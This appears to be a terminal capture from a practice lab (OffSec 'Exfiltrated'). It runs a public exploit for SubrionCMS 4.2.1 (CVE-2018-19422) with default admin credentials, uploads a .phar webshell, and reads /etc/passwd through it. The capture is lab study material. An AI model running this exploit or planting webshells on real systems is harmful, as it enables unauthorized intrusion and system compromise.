 ┌──(kali㉿kali)-[~/PGPRACTICE/EXFILTRATED/exploit]
└─$ python3 49876.py -u http://exfiltrated.offsec/panel/  -l admin -p admin
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWa
rning: urllib3 (1.26.7) or chardet (5.1.0)/charset_normalizer (2.0.9) doesn't match a support
ed version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a support
ed "
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: 1ooFBgQPfg6coGIr1MRsBhuW4EzUqNt9m1ylkayj
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: dcqtfdtwkehcgky
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/dcqtfdtwkehcgky.
phar
$ cat  /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin